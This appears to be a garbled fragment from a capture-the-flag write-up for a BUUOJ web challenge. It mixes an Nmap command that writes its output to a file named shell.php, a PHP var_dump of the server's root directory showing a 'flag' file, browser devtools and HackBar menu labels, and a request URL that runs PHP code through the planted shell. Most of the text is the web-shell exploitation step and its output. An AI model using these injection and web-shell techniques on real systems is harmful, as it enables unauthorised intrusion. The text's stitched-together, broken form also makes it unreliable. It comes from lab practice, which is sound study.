 # Nmap 7.70 scan initiated Sun Mar 7 10:16:08 2021 as: nmap -T5 -sT -Pn --host-timeout 2 -F -oG shell.php \ array(20) { [0]=> string(1) "." [1]=> string(2) ".." [2]=>
string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(3) "dev" [5]=> string(3) "etc" [6]=> string(4) "flag" [7]=> string(4) "home" [8]=> string(3) "lib" [9]=>
string(5) "media" [10]=> string(3) "mnt" [11]=> string(4) "proc" [12]=> string(4) "root" [13]=> string(3) "run" [14]=> string(4) "sbin" [15]=> string(3) "srv" [16]=>
string(3) "sys" [17]=> string(3) "tmp" [18]=> string(3) "usr" [19]=> string(3) "var" } \\ # Nmap done at Sun Mar 7 10:16:09 2021 -- 0 IP addresses (0 hosts up)
scanned in 0.94 seconds
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://59a80862-8fa3-48eb-8819-cb832f55c86b.node3.buuoj.cn/92fc4adcb333af4ab6c6c5599d4f6cd7/shell.php?kkk=var_dump(scandir('/'));